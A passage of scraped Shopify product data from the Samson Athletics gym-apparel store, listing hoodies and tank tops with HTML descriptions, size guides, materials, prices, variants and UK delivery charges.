Zip\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 320gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853139329239,"title":"Heavy Weight Division Lightweight Gym Hoodie","handle":"heavy-weight-division-lightweight-gym-hoodie","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\" id=\"tab1\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eSamson's Heavy Weight Division Lightweight Gym Hoodie\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003ch3\u003eHoodie Sizes\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003cbr\u003e \u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003cbr\u003e \u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003cbr\u003e \u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003cbr\u003e \u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003cbr\u003e \u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eUnique fabric combinations create a fitted look and feel on the body. Added comfort and extreme durability allows for this t-shirt and hoodie to withstand repeated washing and a beasting in the gym.\u003c\/p\u003e\n\u003ch3\u003eHoodie\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 70% ring-spun cotton and 50% Polyester.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 330gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:33+00:00","created_at":"2022-11-23T21:56:03+00:00","vendor":"Samson Athletics","type":"Hoodies","tags":["Gym","Hoodies","Mens","new","strength","Womens"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503154954455,"title":"Small - 36\"","option1":"Small - 36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Lightweight Gym Hoodie - Small - 36\"","public_title":"Small - 36\"","options":["Small - 36\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503154987223,"title":"Medium - 40\"","option1":"Medium - 40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Lightweight Gym Hoodie - Medium - 40\"","public_title":"Medium - 40\"","options":["Medium - 40\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503155019991,"title":"Large - 44\"","option1":"Large - 44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Lightweight Gym Hoodie - Large - 44\"","public_title":"Large - 44\"","options":["Large - 44\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503155052759,"title":"X-Large - 48\"","option1":"X-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Lightweight Gym Hoodie - X-Large - 48\"","public_title":"X-Large - 48\"","options":["X-Large - 48\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503155085527,"title":"2X-Large - 52\"","option1":"2X-Large - 52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Lightweight Gym Hoodie - 2X-Large - 52\"","public_title":"2X-Large - 52\"","options":["2X-Large - 52\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503155118295,"title":"3X-Large - 56\"","option1":"3X-Large - 56\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Lightweight Gym Hoodie - 3X-Large - 56\"","public_title":"3X-Large - 56\"","options":["3X-Large - 56\""],"price":3499,"weight":950,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_hoodie_mock_back.jpg?v=1672925168","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_hoodie_mock_front.jpg?v=1672925185"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_hoodie_mock_back.jpg?v=1672925168","options":["Size"],"media":[{"alt":null,"id":31044067688663,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_hoodie_mock_back.jpg?v=1672925168"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_hoodie_mock_back.jpg?v=1672925168","width":1000},{"alt":null,"id":31044067721431,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_hoodie_mock_front.jpg?v=1672925185"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_HeavyWeightDivision_hoodie_mock_front.jpg?v=1672925185","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\" id=\"tab1\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eSamson's Heavy Weight Division Lightweight Gym Hoodie\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003ch3\u003eHoodie Sizes\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003cbr\u003e \u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003cbr\u003e \u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003cbr\u003e \u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003cbr\u003e \u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003cbr\u003e \u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eUnique fabric combinations create a fitted look and feel on the body. Added comfort and extreme durability allows for this t-shirt and hoodie to withstand repeated washing and a beasting in the gym.\u003c\/p\u003e\n\u003ch3\u003eHoodie\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 70% ring-spun cotton and 50% Polyester.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 330gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":8612383031511,"title":"SwoleFoods Mens Gym Tank Top Grey","handle":"swolefoods-mens-gym-tank-top-grey","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eSwoleFoods Mens Gym Tank Top Grey\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"-38\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\"-40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 44\"\/46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 85% Cotton, 15% Viscose.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-06-29T00:51:32+01:00","created_at":"2024-06-29T00:45:50+01:00","vendor":"Samson Athletics","type":"Tank Tops","tags":["Gym","Mens","new","Tank Tops"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45364121895127,"title":"Small - 36\"-38\"","option1":"Small - 36\"-38\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"SwoleFoods Mens Gym Tank Top Grey - Small - 36\"-38\"","public_title":"Small - 36\"-38\"","options":["Small - 36\"-38\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45364121927895,"title":"Medium - 38\"-40\"","option1":"Medium - 38\"-40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"SwoleFoods Mens Gym Tank Top Grey - Medium - 38\"-40\"","public_title":"Medium - 38\"-40\"","options":["Medium - 38\"-40\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45364121960663,"title":"Large - 42\"","option1":"Large - 42\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"SwoleFoods Mens Gym Tank Top Grey - Large - 42\"","public_title":"Large - 42\"","options":["Large - 42\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45364121993431,"title":"X-Large - 44\"-46\"","option1":"X-Large - 44\"-46\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"SwoleFoods Mens Gym Tank Top Grey - X-Large - 44\"-46\"","public_title":"X-Large - 44\"-46\"","options":["X-Large - 44\"-46\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45364122026199,"title":"XX-Large - 48\"","option1":"XX-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"SwoleFoods Mens Gym Tank Top Grey - XX-Large - 48\"","public_title":"XX-Large - 48\"","options":["XX-Large - 48\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_MensCutOff_SwoleFoods_mock_backgrey.jpg?v=1719618436","\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_MensCutOff_SwoleFoods_mock_frontgrey.jpg?v=1719618436"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_MensCutOff_SwoleFoods_mock_backgrey.jpg?v=1719618436","options":["Size"],"media":[{"alt":null,"id":33701580013783,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_MensCutOff_SwoleFoods_mock_backgrey.jpg?v=1719618436"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_MensCutOff_SwoleFoods_mock_backgrey.jpg?v=1719618436","width":1500},{"alt":null,"id":33701580046551,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_MensCutOff_SwoleFoods_mock_frontgrey.jpg?v=1719618436"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_MensCutOff_SwoleFoods_mock_frontgrey.jpg?v=1719618436","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eSwoleFoods Mens Gym Tank Top Grey\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"-38\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\"-40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 44\"\/46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 85% Cotton, 15% Viscose.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7862822633687,"title":"Medium Chunky Lux Pullover Hoodie","handle":"medium-chunky-lux-pullover-hoodie","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp\u003eMedium Chunky Salsa Lux Pullover Gym Hoodie\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\u003cspan\u003e80% organic cotton, 20% recycled polyester\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\/36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\/40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\/44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\/48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\/52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 54\/57\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 80% organic cotton, 20% recycled polyester. with front Zip\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Pale 